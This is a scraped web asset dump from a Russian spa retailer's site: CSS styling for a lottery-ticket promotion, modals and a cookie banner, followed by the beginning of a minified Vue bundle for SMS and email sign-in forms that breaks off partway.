.beauty-lottery__ticket-left .text--bold {
  font-weight: 700;
  text-transform: none;
}

.beauty-lottery__ticket-left:before {
  --mask: radial-gradient(4px 3px at right, #000 99%, #0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-right:before {
  --mask: radial-gradient(4px 3px at left, #000 99%, #0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-middle {
  border-inline: #F3AC3C dashed 1px;
  display: grid;
  grid-template-rows: auto 25px 1fr;
  align-items: center;
  text-align: center;
  padding: 6px 3px 8px;
}

.beauty-lottery__ticket-middle-top,
.beauty-lottery__ticket-middle-middle,
.beauty-lottery__ticket-middle-bottom {
  flex: 1;
}

.beauty-lottery__ticket-middle-top {
  font-weight: 700;
  font-size: 8px;
  line-height: 1;
  text-transform: uppercase;
}

.beauty-lottery__ticket-middle-top .text--highlighted {
  font-size: 12px;
  line-height: 2;
  color: #FFA800;
  margin-top: -4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before,
.beauty-lottery__ticket-middle-top .text--highlighted::after {
  display: inline-block;
  background-image: url('/local/2016/img/beauty-lottery/diamond.svg');
  content: "";
  background-size: 8px;
  background-position: center;
  background-repeat: no-repeat;
  height: 8px;

  width: 8px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before {
  margin-inline-end: 4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::after {
  margin-inline-start: 4px;
}

.beauty-lottery__ticket-middle-middle {
  font-size: 8px;
  line-height: 10px;
  border-top: 1px solid #F3AC3C;
  border-bottom: 1px solid #F3AC3C;
  padding-top: 2px;
  padding-bottom: 4px;
}

.beauty-lottery__ticket-middle-middle .text--highlighted {
  color: #404040;
  font-size: 9px;
  line-height: 12px;
  text-transform: uppercase;
}

.beauty-lottery__ticket-gray-box {
  background-color: #D9D9D9;
  width: 210px;
  height: 76px;
}

.beauty-lottery__ticket-middle-bottom {
  align-self: flex-end;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.beauty-lottery__ticket-right {
  display: flex;
  align-items: flex-end;
  padding-inline: 8px 6px;
  padding-block: 4px 7px;
  gap: 2px;
  font-size: 6px;
  line-height: 8px;
}

.beauty-lottery__ticket-qr {
  transform: rotate(180deg);
}

.beauty-lottery__divider {
  height: 38px;
  width: 0;
  margin: 0 auto;

  border-left: 1px solid #F3AC3C;
}

.beauty-lottery__block-divider {
  margin: 0;
  width: 16px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.beauty-lottery__conditions {
  position: relative;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
  width: 24px;
  height: 24px;
  top: -50px;
  left: 10vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
  width: 22px;
  height: 22px;
  top: 0;
  right: 0;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
  width: 50px;
  height: 50px;
  top: 5px;
  left: 0;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
  width: 48px;
  height: 48px;
  top: 48px;
  right: 2vw;
  transform: rotate(15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
  width: 35px;
  height: 35px;
  bottom: 30%;
  left: 5vw;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
  width: 35px;
  height: 35px;
  bottom: 25%;
  right: -5vw;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
  width: 32px;
  height: 32px;
  bottom: -40px;
  left: 25vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
  width: 22px;
  height: 22px;
  bottom: -60px;
  right: 30px;
}

.beauty-lottery__conditions-list {
  margin: 0 auto;
  padding: 0;
  max-width: 188px;
}

.beauty-lottery__conditions-item {
  font-weight: 500;
  font-size: 10px;
  line-height: 12px;
  padding: 16px;
  border: 1px solid #F1F3F3;
  text-align: left;
  display: flex;
  gap: 12px;
  flex-direction: column;
  background-color: #FFF;
}

.beauty-lottery__footer .text--highlighted {
  font-size: inherit;
  font-weight: inherit;
}

.beauty-lottery__decorations {
  position: absolute;
}

.beauty-lottery__decoration {
  position: absolute;
  background-size: 100%;
  background-repeat: no-repeat;
}

.beauty-lottery__decoration--white {
  background-image: url('/local/2016/img/beauty-lottery/clover-white.svg');
}

.beauty-lottery__decoration--colored {
  background-image: url('/local/2016/img/beauty-lottery/clover-colored.svg');
}

@media (max-width: 1199px) {
  .beauty-lottery__ticket-clover {
    width: 18px;
    height: 18px;
  }

  .beauty-lottery__ticket-qr {
    width: 48px;
    height: 48px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.5;
  }
}

@media (max-width: 766px) {
  .beauty-lottery__ticket-clover {
    width: 12px;
    height: 12px;
  }

  .beauty-lottery__ticket-qr {
    width: 32px;
    height: 32px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.3;
  }
}

@media (max-width: 374px) {
  .beauty-lottery__ticket {
    zoom: .3;
  }
}

@media (min-width: 767px) {
  .beauty-lottery {
    padding: 12px 38px 70px;
    row-gap: 49px;
  }

  .beauty-lottery__header.beauty-lottery__decoration:nth-child(1) {
    width: 36px;
    height: 36px;
    top: 10px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 36px;
    height: 36px;
    bottom: -100px;
    top: unset;
    left: 30px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 80px;
    height: 80px;
    top: unset;
    bottom: -100px;
    left: 70vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 40px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 14px;
    line-height: 20px;
  }


  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 16px;
  }

  .beauty-lottery__ticket {
    width: 450px;
    height: 214px;
    border-block: #F3AC3C solid 16px;
    border-inline: #F3AC3C solid 12px;
    grid-template-columns: 50px 1fr 70px;
  }

  .beauty-lottery__ticket-left {
    font-size: 10px;
    line-height: 1.3;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(6px 5px at right, #000 99%, #0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(6px 5px at left, #000 99%, #0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 70px 1fr;
    padding: 10px 20px 16px 20px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 10px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 10px;
    line-height: 12px;
    padding-top: 10px;
    padding-bottom: 14px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 14px;
    line-height: 20px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 16px 10px;
    padding-block: 12px;
    gap: 8px;
    font-size: 9px;
    line-height: 1.3;
  }

  .beauty-lottery__divider {
    height: 77px;

    border-left: 2px solid #F3AC3C;
  }

  .beauty-lottery__block-divider {
    width: 20px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 40px;
    height: 40px;
    top: -75px;
    left: 25vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 40px;
    height: 40px;
    top: -30px;
    left: 60vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 88px;
    height: 88px;
    top: -60px;
    left: 8vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 80px;
    height: 80px;
    top: 15px;
    right: 10vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 62px;
    height: 62px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 62px;
    height: 62px;
    bottom: -40%;
    right: 10vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
    display: none;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 52px;
    height: 52px;
    bottom: -55%;
    right: 30vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 484px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(242px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 8px;
    line-height: 9px;
    padding: 20px;
    height: 125px;
    gap: 14px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }

  .beauty-lottery__footer {
    font-size: 17px;
    line-height: 25px;
  }
}

@media (min-width: 1200px) {
  .beauty-lottery {
    padding: 29px 118px 70px;
    row-gap: 98px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: 20px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    bottom: -100%;
    top: unset;
    left: 10vw;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: unset;
    bottom: -100%;
    left: 60vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 96px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 100px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 34px;
    line-height: 50px;
  }

  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__ticket {
    zoom: 1;
    width: 1085px;
    height: 478px;
    border-block: #F3AC3C solid 32px;
    border-inline: #F3AC3C solid 24px;
    grid-template-columns: 124px 1fr 144px;
  }

  .beauty-lottery__ticket-left {
    font-size: 20px;
    line-height: 27px;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(17px 16px at right, #000 99%, #0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(17px 16px at left, #000 99%, #0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 100px 1fr;
    padding: 36px 50px 48px 70px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 58px;
    line-height: 80px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 24px;
    height: 40px;
    width: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 20px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 20px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 20px;
    line-height: 24px;
    padding-top: 16px;
    padding-bottom: 20px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 30px;
    line-height: 36px;
  }

  .beauty-lottery__ticket-gray-box {
    width: 306px;
    height: 76px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 48px 36px;
    padding-block: 16px 44px;
    gap: 24px;
    font-size: 20px;
    line-height: 24px;
  }

  .beauty-lottery__divider {
    height: 154px;
  }

  .beauty-lottery__block-divider {
    width: 40px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: -35%;
    left: 20vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    top: 50%;
    left: 70vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: -35%;
    left: 4vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 196px;
    height: 196px;
    top: -50px;
    right: 15vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 140px;
    height: 140px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 140px;
    height: 140px;
    bottom: -40%;
    right: 0;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 130px;
    height: 130px;
    bottom: -60%;
    right: 25vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 968px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(484px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 16px;
    line-height: 18px;
    padding: 40px;
    height: 250px;
    gap: 28px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }
}

.block_recommended__modal,
.slider-top__modal {
  position: fixed;
  inset: 0;
  z-index: 1010;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 0;
  pointer-events: none;
  transition: opacity .2s;
}

.block_recommended__modal--active,
.slider-top__modal--active {
  --modal-inner-translate-y: 0;
  opacity: 1;
  pointer-events: auto;
}

.block_recommended__modal-inner,
.slider-top__modal-inner {
  position: relative;
  width: 320px;
  padding: 24px;
  background-color: #ffffff;
  translate: 0 var(--modal-inner-translate-y, 80px);
  transition: translate .2s;
}

.block_recommended__modal-info,
.slider-top__modal-info {
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
}

.block_recommended__modal-close,
.slider-top__modal-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 24px;
  height: 24px;
  appearance: none;
  background-color: #ffffff;
  border: none;
}

.block_recommended__modal-close::before,
.block_recommended__modal-close::after,
.slider-top__modal-close::before,
.slider-top__modal-close::after {
  content: '';
  position: absolute;
  inset: 0;
  margin: auto;
  width: 16px;
  height: 2px;
  background-color: #000;
  transform-origin: 50% 50% 0;
}

.block_recommended__modal-close::before,
.slider-top__modal-close::before {
  transform: rotate(-45deg);
}

.block_recommended__modal-close::after,
.slider-top__modal-close::after {
  transform: rotate(45deg);
}

@media (max-width: 767px) {

  .block_recommended__modal,
  .slider-top__modal {
    align-items: end;
  }

  .block_recommended__modal-inner,
  .slider-top__modal-inner {
    width: 100%;
  }
}

.block_recommended__disclaimer,
.slider-top__disclaimer {
  position: absolute;
  z-index: 11;
  display: flex;
  gap: 8px;
  color: #ffffff;
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
  align-items: center;
}

.block_recommended__item>a.block_recommended__disclaimer,
.slider-top__disclaimer {
  top: 20px;
  right: 20px;
  left: auto;
  width: fit-content;
  height: fit-content;
  filter: drop-shadow(0 0 1px #666666);
}

.block_recommended__disclaimer:hover,
.slider-top__disclaimer:hover {
  color: #ffffff;
}

.block_recommended__disclaimer::before,
.slider-top__disclaimer::before {
  content: '!';
  width: 16px;
  border: 1px solid;
  text-align: center;
  line-height: 1;
  border-radius: 100vmax;
}

@media (pointer: coarse) {
  .block_recommended__disclaimer {
    top: 0;
    right: 0;
    padding: 20px;
  }
}

.slider-top__img {
  position: relative;
}

.cms-cookieAccept {
  position: fixed;
  bottom: 30px;
  right: 30px;
  left: auto;
  max-width: 600px;
  width: auto;
  background-color: #18181d;
  /*#363230;*/
  color: #FFFFFF;
  padding: 16px;
  font-family: Arial, sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
  z-index: 9999999;
  box-sizing: border-box;
  border-radius: 16px;
  box-shadow: 0 0 5px rgba(255, 255, 255, .2);

}

.cms-cookieAccept .container {
  width: 100%;
  max-width: 600px;
  margin: 0 !important;
  padding: 24px 24px 0;
  padding-top: 24px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

/* Остальные стили остаются без изменений */
.cookieAccept-content {
  flex: 1;
}

.cookieAccept-text {
  margin-bottom: 20px;
  color: #FFFFFF;
}

.cookieAccept-content a.white-link {
  color: #FFFFFF;
  text-decoration: underline;
  font-weight: bold;
  outline: none !important;
}

.cookieAccept-content a.white-link:hover {
  color: #ccc;
}

.cookieAccept-panel {
  display: flex;
  align-items: center;
  width: 100%;
}

.accept-button {
  background-color: #e463a0;
  color: white;
  padding: 8px 16px;
  cursor: pointer;
  font-weight: bold;
  font-size: 1.2rem;
  text-align: center;
  white-space: nowrap;
  border: none;
  outline: none !important;
  font-family: inherit;
}

.cms-cookieAccept .cookieAccept-panel .accept-button {
  border-radius: 0;
  background-color: #e463a0;
  color: #FFFFFF;
  display: inline;
  width: 100%;
}

.cms-cookieAccept .cookieAccept-panel .accept-button:hover {
  background-color: #ff4a9e;
}

/* Мобильная адаптация */
@media (max-width: 768px) {
  .cms-cookieAccept {
    width: 100%;
    right: 0;
    bottom: 0;
    font-size: 1.2rem;
  }

  .cms-cookieAccept .container {
    flex-direction: column;
    padding: 0;
    text-align: center;
  }

  .cookieAccept-panel {
    width: 100%;
    justify-content: center;
    margin-top: 10px;
  }

  .accept-button {
    width: 100%;
    padding: 12px;
    font-size: 1.2rem;
  }

  .cookieAccept-text {
    margin-bottom: 10px;
  }
}
/* End */
/* /local/2016/dyson/class/fancybox/jquery.fancybox.css?17630562935007 */
/* /local/2016/css/swiper.min.css?173521817813676 */
/* /local/components/prmedia/select.city/templates/inhead/style.css?17630562931188 */
/* /local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css?176310943211651 */
/* /bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?146246995051 */
/* /local/templates/.default/components/bitrix/menu/main_footer_menu/style.css?17630562931971 */
/* /local/templates/2016_main/styles.css?1763056293313 */
/* /local/templates/2016_main/template_styles.css?17630562936198 */
/* /local/2016/css/bitrix.min.css?173521817832930 */
/* /local/2016/css/style.css?1764694109392394 */


--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/vue/dist/js/app.3fa4761d.js
body_size: 15894
content:
(function(t){function e(e){for(var s,i,o=e[0],l=e[1],c=e[2],d=0,h=[];d<o.length;d++)i=o[d],Object.prototype.hasOwnProperty.call(r,i)&&r[i]&&h.push(r[i][0]),r[i]=0;for(s in l)Object.prototype.hasOwnProperty.call(l,s)&&(t[s]=l[s]);u&&u(e);while(h.length)h.shift()();return n.push.apply(n,c||[]),a()}function a(){for(var t,e=0;e<n.length;e++){for(var a=n[e],s=!0,o=1;o<a.length;o++){var l=a[o];0!==r[l]&&(s=!1)}s&&(n.splice(e--,1),t=i(i.s=a[0]))}return t}var s={},r={app:0},n=[];function i(e){if(s[e])return s[e].exports;var a=s[e]={i:e,l:!1,exports:{}};return t[e].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.m=t,i.c=s,i.d=function(t,e,a){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},i.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(a,s,function(e){return t[e]}.bind(null,s));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/";var o=window["webpackJsonp"]=window["webpackJsonp"]||[],l=o.push.bind(o);o.push=e,o=o.slice();for(var c=0;c<o.length;c++)e(o[c]);var u=l;n.push([0,"chunk-vendors"]),a()})({0:function(t,e,a){t.exports=a("56d7")},"0575":function(t,e,a){},"110f":function(t,e,a){"use strict";a("f111")},"14d9":function(t,e,a){"use strict";a("c1b0")},"14f1":function(t,e,a){},1910:function(t,e,a){},"1e31":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"20",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("circle",{attrs:{cx:"8.5",cy:"8.5",r:"7.5",stroke:"#25262A","stroke-width":"2"}}),a("path",{attrs:{d:"M18.293 19.707a1 1 0 001.414-1.414l-1.414 1.414zm-5-5l5 5 1.414-1.414-5-5-1.414 1.414z",fill:"#25262A"}})]))}}},"2e14":function(t,e,a){},"315b":function(t,e,a){},"33db":function(t,e,a){"use strict";a("4a2a")},"340d":function(t,e,a){"use strict";a("fe7d")},3790:function(t,e,a){},"4a2a":function(t,e,a){},"4e5a":function(t,e,a){"use strict";a("c551")},5197:function(t,e,a){"use strict";a("6054")},"56d7":function(t,e,a){"use strict";a.r(e);a("e260"),a("e6cf"),a("cca6"),a("a79d"),a("a630"),a("3ca3");var s=a("a026"),r=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"sign-app-wrapper"},[t._t("default",(function(){return[a("a",{staticClass:"sign-app-btn",on:{click:t.openModal}},[a("span",[t._v("Войти")])])]}),{open:t.openModal}),a("ModalSignWrapper",t._g(t._b({attrs:{phone:t.phone}},"ModalSignWrapper",t.$attrs,!1),t.listeners))],2)},n=[],i=a("5530"),o=a("15fd"),l=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("b-modal",{attrs:{"modal-class":"vue-modal",id:"sign-app-modal",centered:"","hide-footer":"","hide-header":"",lazy:""},on:{show:t.showModal,hidden:t.hideModal},model:{value:t.isShowing,callback:function(e){t.isShowing=e},expression:"isShowing"}},[a("CloseModalBigIcon",{staticClass:"modal-close",on:{click:t.closeModalSign}}),a("modal-sign",t._g(t._b({attrs:{phone:t.phone},on:{"close-modal-sign":t.closeModalSign},model:{value:t.modalType,callback:function(e){t.modalType=e},expression:"modalType"}},"modal-sign",t.$attrs,!1),t.$listeners))],1)},c=[],u=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"sign-content"},[a("h2",{staticClass:"h2 sign-content__title"},[a("span",[t._v(t._s(t.title))]),a("CloseModalBigIcon",{staticClass:"sign-content__title-close-modal",on:{click:function(e){return t.$emit("close-modal-sign")}}})],1),a("div",{attrs:{id:"auth-captcha_"+this._uid}}),"login"===t.modalType?a("sign-in-login-form",{on:{"go-to-phone-form":function(e){return t.changeModalType("phone")}}}):"phone"===t.modalType?a("sign-in-phone-form",{attrs:{"error-phone-message":t.errorPhoneMessage},on:{"go-to-email-form":function(e){return t.changeModalType("login")},"go-to-code-form":t.sendPhoneBtn,"clear-phone-message":function(e){t.errorPhoneMessage=""}}}):"code"===t.modalType?a("sign-in-code-form",{attrs:{"inputed-phone":t.inputedPhone,action:t.$attrs["confirm-action"],"curent-time":t.resendTimer.curentTime,"timer-flag":t.resendTimer.timerFlag,"number-of-attempts-sms":t.numberOfAttemptsSms,"attempts-sms":t.attemptsSms},on:{"go-to-phone-form":function(e){return t.changeModalType("phone")},"resend-code":t.checkCaptcha,confirm:t.handleConfirm}}):t._e(),"login"===t.modalType||"phone"===t.modalType?[t._m(0)]:t._e()],2)},d=[function(){var t=this,e=t.$createElement,a=t._self._c||e;return [a("p",{staticClass:"sign-content__policy sign-content__policy-link"},[t._v("Не сообщайте третьим лицам код, полученный в SMS при входе на сайт. Это ваш персональный код, и его передача может привести к несанкционированному доступу к вашей учетной записи. Берегите свои данные!")]),a("p",{staticClass:"sign-content__policy"},[t._v("Отправляя данные вы соглашаетесь с условиями "),a("a",{staticClass:"sign-content__policy-link",attrs:{href:"/public-contract-offer/"}},[t._v("Обработки персональных данных")])])]}],h=(a("d3b7"),a("ddb0"),a("2b3d"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{staticClass:"sign-in-login-form",attrs:{action:t.url,method:t.method,novalidate:""},on:{submit:function(e){return e.preventDefault(),t.signInLoginSubmit.apply(null,arguments)}}},[a("p",{staticClass:"sign-content__text"},[t._v(" Отправим на указанный адрес ссылку для восстановления доступа. Если ваш адрес есть в базе, мы отправим инструкцию по восстановлению. ")]),a("div",{staticClass:"sign-in-login-form__wrapper"},[a("label",{staticClass:"input-block",class:{"input-block__error":t.$v.email.$error}},[a("span",{staticClass:"input-block__label"},[t._v("email")]),a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.email,expression:"email",modifiers:{trim:!0}}],staticClass:"input-block__input",attrs:{type:"email",name:"email"},domProps:{value:t.email},on:{input:function(e){e.target.composing||(t.email=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),a("span",{staticClass:"input-block__message"},[t._v(t._s(t.wrongMessageEmail))])])]),a("div",{staticClass:"sign-action"},[a("button",{staticClass:"btn btn--gray-dark",attrs:{type:"submit"}},[t._v("Восстановить")]),a("a",{staticClass:"sign-method__link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.$emit("go-to-phone-form")}}},[t._v(" Получить SMS ")])]),t.status?a("p",{staticClass:"sign-content__text status"},[t._v(t._s(t.status))]):t._e()])}),p=[],m=a("b5ae"),f=a("bc3a"),_=a.n(f),v={required:"Заполните поле",email:"Введите корректный email"},g={name:"SignInLoginForm",data:function(){return{status:"",url:"/",method:"POST",email:""}},computed:{wrongMessageEmail:function(){return this.$v.email.email?!this.$v.email.required&&v.required:v.email}},validations:{email:{required:m["required"],email:m["email"]}},methods:{signInLoginSubmit:function(t){this.$v.$touch(),this.status="";var e=new FormData(t.target);this.$v.$error||_.a.post("/local/ajax/access_recovery.php",e).then(this.emailPwdResponse)},emailPwdResponse:function(t){this.$v.$reset(),this.email="",window.vkPixel.completeRegistration(),this.status=t.data}}},C=g,b=(a("33db"),a("2877")),S=Object(b["a"])(C,h,p,!1,null,"0f04c3cb",null),y=S.exports,w=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{ref:"form",staticClass:"sign-in-phone-form",on:{submit:function(e){return e.preventDefault(),t.goToCodeForm.apply(null,arguments)}}},[a("label",{staticClass:"input-block",class:t.errorPhoneMessage.length>0?"input-block__error":""},[a("span",{staticClass:"input-block__label"},[t._v("Телефон")]),a("input",{directives:[{name:"model",rawName:"v-model",value:t.signInPhoneForm.phone,expression:"signInPhoneForm.phone"},{name:"mask",rawName:"v-mask",value:{mask:"+7 (999) 999-99-99",showMaskOnHover:!1},expression:"{mask: '+7 (999) 999-99-99', showMaskOnHover: false}"}],staticClass:"input-block__input",attrs:{type:"text",name:"phone",inputmode:"tel",placeholder:"+7 (___) ___-__-__"},domProps:{value:t.signInPhoneForm.phone},on:{input:[function(e){e.target.composing||t.$set(t.signInPhoneForm,"phone",e.target.value)},t.maskCheck]}}),a("p",{staticClass:"input-block__message"},[t._v(t._s(t.errorPhoneMessage))])]),a("div",{staticClass:"sign-action"},[a("button",{ref:"phoneBtn",staticClass:"btn btn--gray-dark",attrs:{type:"submit",disabled:t.loading}},[a("span",[t._v("Получить SMS")])]),a("a",{staticClass:"sign-method__link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.$emit("go-to-email-form")}}},[t._v(" Восстановить доступ ")])])])},P=[],T={name:"SignInPhoneForm",props:["errorPhoneMessage","loading"],data:function(){return{signInPhoneForm:{phone:"",disableButton:!0}}},methods:{maskCheck:function(t){t.target.inputmask.isComplete()?(this.signInPhoneForm.disableButton=!1,this.$emit("clear-phone-message")):this.signInPhoneForm.disableButton=!0},goToCodeForm:function(){var t=this;this.signInPhoneForm.disableButton=!0;var e=new 